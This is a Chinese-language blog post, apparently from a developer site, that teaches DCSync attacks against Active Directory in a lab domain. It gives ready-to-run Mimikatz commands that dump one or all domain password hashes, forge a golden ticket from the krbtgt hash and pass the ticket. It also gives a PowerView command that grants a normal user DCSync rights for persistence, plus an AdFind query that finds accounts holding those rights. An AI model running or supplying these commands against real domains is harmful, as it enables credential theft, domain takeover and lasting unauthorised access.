DCSync攻击

因为最近跟踪某apt组织的技术栈,用到了DCSync,今天就简单的梳理一下我们的DCSync攻击

文章大体流程是DCSync攻击的条件,DCSync攻击的手法拓展

1.DCSync攻击条件



域控Administrators本地组,域环境组Domain Admins, Enterprise Admins组内的用户和域控制器的计算机帐户,以及拥有特殊ACE的域用户

如图,拥有DCSync攻击权限的用户有域管administrator和在Domain Admins管理组的win10test

2.DCSync攻击手法





一.导出所有用户hash

lsadump::dcsync /domain:leecinsy.com /user:win10test //获取单个用户的hash

lsadump::dcsync /domain:leecinsy.com /all /csv //获取域类所有用户hash



当然,细心的朋友们可以发现也能拿到krbtgt用户的hash,那意味着我们也可以在制作黄金票据

简单提及一下金票的制作过程

kerberos::golden /krbtgt:cc05c21826563ce1021edffa7e5eac70 /admin:admnistrator /domain:leecinsy.com /sid:S-1-5-21-634354931-3166405911-647213218 /ticket:administrator.kiribi //sid不接后面的502

将票据导入,我使用的是普通的域用户,axgg,kerberos::ptt Administrator.kiribi purge清空票据

二.添加ACE获取DCSync权限



首先我们尝试导出所有hash,发现失败

向我们的域用户添加ACE

Add-ObjectAcl -TargetDistinguishedName "dc=leecinsy,dc=com" -PrincipalSamAccountName axgg -Rights DCSync -Verbose



当然,我们也可以用adfind去查找一下当前域环境有哪些用户拥有dcsync的权限

AdFind.exe -s subtree -b "DC=leecinsy,DC=com" -sdna nTSecurityDescriptor -sddl+++ -sddlfilter ;;;"Replicating Directory Changes";; -recmute

Remove-ObjectAcl -TargetDistinguishedName "dc=leecinsy,dc=com" -PrincipalSamAccountName axgg -Rights DCSync -Verbose //删除ACE

三.总结

DCSync在内网也是很重要的一种技术手段,比较使用,上手简单,多为横向和权限维持

【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae

【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手

【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数

【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步

· 地球OL攻略 —— 某应届生求职总结

· 周边上新:园子的第一款马克杯温暖上架

· Open-Sora 2.0 重磅开源!

· 提示词工程——AI应用必不可少的技术

· .NET周刊【3月第1期 2025-03-02】